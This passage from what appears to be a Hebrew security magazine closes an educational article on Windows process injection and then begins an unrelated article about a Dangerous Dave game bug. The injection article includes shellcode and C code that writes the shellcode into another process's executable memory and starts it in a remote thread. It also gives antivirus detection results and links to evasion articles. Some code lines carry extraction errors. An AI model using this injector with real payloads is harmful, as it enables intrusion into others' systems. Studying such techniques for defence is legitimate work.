

// 64-bit meow-meow messagebox

```
 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
   "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
   "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
   "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
   "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
   "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
   "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
   "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
   "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
    "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
   "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
   "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
   "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
   "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
   "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
   "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
   "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
   "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
   "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
   "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
   "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
   "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
   "\x2e\x2e\x5e\x3d\x00";
int main(int argc, char* argv[]) {
   MEMORY_BASIC_INFORMATION m;
   PROCESSENTRY32 pe;
  LPVOID address = 0:
   HANDLE ph;
   HANDLE hSnapshot;
   BOOL hResult;
   pe.dwSize = sizeof(PROCESSENTRY32);
  hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
   if (INVALID_HANDLE_VALUE == hSnapshot) return -1;
   hResult = Process32First(hSnapshot, &pe);
   while (hResult) {
     ph = OpenProcess(MAXIMUM_ALLOWED, false, pe.th32ProcessID);
     if (ph) {
       printf("hunting in %s\n", pe.szExeFile);
       while (VirtualQueryEx(ph, address, &m, sizeof(m))) {
         address = (LPVOID)((DWORD_PTR)m.BaseAddress + m.RegionSize);
         if (m.AllocationProtect == PAGE_EXECUTE_READWRITE) {
          printf("rwx memory successfully found at 0x/x :)\n", m.BaseAddress);
          WriteProcessMemory(ph, m.BaseAddress, my payload, sizeof(my payload), NULL);
           CreateRemoteThread(ph, NULL, NULL, (LPTHREAD_START_ROUTINE)m.BaseAddress, NUL
L, NULL, NULL);
           break;
```


בואו נראה את הקוד בפעולה:



איזה יופי!, ראינו שהצלחנו להחדיר את ה-shellcode שלנו אל תוך exe.SearchApp, נסתכל גם ב- Process :Hacker





נבדוק גם את הקובץ שלנו ב-Virus Total ([קישור לבדיקה](https://www.virustotal.com/gui/file/5835847d11b7f891e70681e2ec3a1e22013fa3ffe31a36429e7814a3be40bd97/detection)):



נראה ש29- מנועי סריקה מצאו את הקובץ שלנו כוירוס. המטרה במאמר הזה היא להכיר שיטות Injection מגוונות ומתקדמות ולא להתחמק מתוכנות אנטי-וירוס שונות. מי שמתעניין בהתחמקות, הסתרה והסוואה של וירוסים יכול לקרוא את המאמר הזה:

<https://www.digitalwhisper.co.il/files/Zines/0x96/DW150-4-WinAPI-Hashing.pdf>

וגם את המאמר הזה:

<https://www.digitalwhisper.co.il/files/Zines/0x26/DW38-4-AVBypass.pdf>

לבסוף, נבדוק גם את Moneta:



אז אכן נמצא בקובץ שלנו פעילות חשודה בכל הנגוגע לזיכרון של המחשב. מעניין למה . זהו, סיימנו!

בואו נסכם.



#### **סיכום**

אז לסיכום, התחלנו במה זה בכלל הזרקת קוד. עברנו ל-Shell Reverse, ראינו איך יוצרים אחד, מתחברים ל-Host אחר באמצעותו, וכמובן הזרקנו אותו לתהליך במחשב. משם עברנו לשתי שיטות שונות על איך להשיג את מזהה התהליך על מנת להזריק אליו קוד - ראינו שיטה קלאסית, וראינו שיטה קצת יותר " Low Level "שמשתמשת בקריאת מערכת. הדגמנו את שתי השיטות, והזרקנו DLL עם השיטה השנייה.

לאחר מכן, עברנו לשלוש שיטות מתקדמות של Injection. הראשונה: Sections Memory, שם הסברנו מהם קטעי זיכרון ואיך אפשר להשתמש במיפוי על מנת להזריק קוד אל תוך תהליך שרץ כעת במחשב.

משם עברנו ל-Table KernelCallBack. הסברנו את מבנה ה-PEB ואת המטרה של הטבלה בתוך המבנה. הראנו איך שינוי אחת מהפונקציות ל-Payload שלנו יכול לשמש אותנו להזרקת קוד. לבסוף, הראינו איך לאתר קטעי זכרון שאפשר לכתוב אליהם בתוך תהליך, ואליו החדרנו את הקוד שלנו. על כל שיטה הסברנו במפורט, והראנו ניתוח חיצוני עם כלים (Pirus Total ,Moneta ,Process Hacker ) שעזרו לנו להבין יותר איך כל שיטה פועלת.

כל הקוד וה-PoC-ים ממאמר זה ועוד הרבה נמצאים ב-Repo GitHub:

[https://github.com/eladyesh/Injection\\_Hooking](https://github.com/eladyesh/Injection_Hooking)

לפרויקטים נוספים שלי:

<https://github.com/eladyesh>

מי שמעוניין ליצור קשר לגבי המאמר וכל תהייה - מוזמן לכתוב לאימייל הבא:

[bronte.yesh@gmail.com](mailto:bronte.yesh@gmail.com)

#### **תודות**

רציתי להגיד תודה רבה ל**אפיק קסטיאל )r4fk77cp )**על העזרה בעריכת המאמר!

## **ביבלוגרפיה**

להלן רשימת המקורות עליהם הסתמכתי בעת כתיבת המאמר, ביצוע המחקר וכתיבת הקוד:

- <https://www.digitalwhisper.co.il/files/Zines/0x96/DW150-4-WinAPI-Hashing.pdf>
- <https://www.digitalwhisper.co.il/files/Zines/0x0D/DW13-1-CodeInjection.pdf>
- <https://www.digitalwhisper.co.il/files/Zines/0x76/DW118-2-ReflectiveDLLInjection.pdf>
- <https://crashtest-security.com/code-injection/>
- <https://www.imperva.com/learn/application-security/reverse-shell/>



# **דייב מסוכן מאוד**

מאת יונתן בר אור

## **הקדמה**

מאמר זה מסכם פרוייקט סוף שבוע שמטרתו היא לפתור סוגייה שהטרידה אותי במשך שנים רבות. תוצאות המחקר מסוכמות כאן בעברית, אך סוכמו גם באנגלית בבלוג [הפרטי](https://github.com/yo-yo-yo-jbo/dangerous_dave) שלי סוכמו בעתיד גם בקהילת ה modding המתאימה.

סיפורנו מתחיל בשנות ה,92- תקופה זוהרת של דיסקטים, מודמים פרימיטיביים )אם בכלל(, כפתורי Turbo, סאונד בלאסטר, והכי חשוב - משחקי DOS!

זוכרים את Commander Keen? מה לגבי Alley Cat או Sky Roads? ובכן, אני זוכר. למעשה, אני זוכר כל כך טוב שהאצבעות שלי זוכרות את התנועה המתאימה במשחקים רבים. הבעייה היא שמשחק בשם Dave Dangerous"( דייב המסוכן", נודע בעיקר פשוט כ-"דייב" או "דייב 1"( לא יוצא לי מהראש, מכיוון שאחד מהבאגים הראשונים שאיי פעם גיליתי היו במשחק זה.

הייתי רוצה לציין לטובה אתר ישראלי בשם "<u>מסע על [העבר](https://www.old-games.org/)</u>" המלווה אותנו כבר שנים רבות ומכיל משחקים מלאים להורדה, כולל משחקים ישראליים למהדרין )"בונוס", "גורדי" ואפילו כמה איזוטריים כגון "שוקי קווסט"). כמובן, גם דייב זמין להורדה בחינם. ניתן לשחק בהם בקלות באמצעות [DosBox](https://www.dosbox.com/), בו אשתמש מספר פעמים במאמר זה.

## **דייב המסוכן**

מה הסיפור עם דייב? מסתבר שיש עלילה כלשהי, אבל אני רוצה להתמקד במשחקיות - המשחק הוא משחק פלטפורמה, כלומר, יש דגש על קפיצה ממקום למקום. במשחק יש 12 שלבים, והמטרה בכל שלב היא פשוטה - לאסוף גביע ולעבור בדלת, כל זאת ללא להפגע ממים, אש, צמחים ארסיים או מפלצות.



הנה דוגמא נאה (שלב 4 הארור):



ישנם אלמנטים נוספים במשחק בנוסף לאלמנטים שכבר הזכרתי:

- א. איסוף חפצים. בכל שלב עלול להיות אקדח המאפשר לירות במפלצות. בנוסף, קיים Jetpack המאפשר ריחוף חופשי (אך עולה דלק).
- ב. פסילות. בכל שלב ניתן להפסל, והמשחק פשוט יוריד את מספר הפסילות ("חיים") ב-1. כאשר מספר זה מגיע ל,2- זהו סוף המשחק.
- ג. ניקוד: איסוף חפצים שונים (כגון יהלומים) מעלה את הניקוד. כל 20000 נקודות מעלות את מספר הפסילות ב-1 (אלא אם כן יש לנו כבר 3).
- ד. שלבי בונוס. ישנם שלבים שבהם ניתן להגיע בצורה כלשהי לאזור "מעל התקרה" ואז לקפוץ מחוץ לשלב. כאשר זה קורה, מגיעים לשלב בונוס )ידוע במשחק בתור "zone Warp )"שבדרך כלל מלא בחפצים יקרי ערך. סיום שלב בונוס מחזיר את דייב בחזרה לשלב שממנו הגענו.

בתור ילד, ניסיתי לגלות את כל שלבי הבונוס. כבר מצאתי כאלה בשלבים ,5 ,8 9 ו,12- ותהיתי האם ישנם עוד. ובכן, הנה צילום מסך של כל שלב :6



דייב מסוכן מאוד **www.DigitalWhisper.co.il**



הרעיון בשלב זה הוא פשוט יחסית - לנוע ימינה, לאסוף את הגביע ולהגיע לדלת באמצעות ה-Jetpack. הנקודה העדינה שגיליתי היא שכל עוד הגביע לא נאסף, המשחק מתייחס לדלת כאילו היא לא קיימת, ולכן **אם לא אוספים את הגביע ניתן להגיע מעל לתקרה של שלב** .**6** קפיצה מעל התקרה שמאלה מביאה אותנו אל Zone Warp שנראה משוגע לחלוטין:



הקלטתי סרטון המתאר את הבאג, ניתן לצפות בו כאן:

<https://www.youtube.com/watch?v=95tPM7GGAeI>

השאלה היא מה קורה כאן בדיוק היא השאלה שהטרידה אותי שנים רבות. בתקופה זו גדלתי, למדתי, האינטרנט הפך למה שהוא היום והעולם השתנה לחלוטין...

עד שבבוקר בהיר אחד החלטתי שהגיע הזמן לפתור את התעלומה!

## **עבודת בילוש ראשונית**

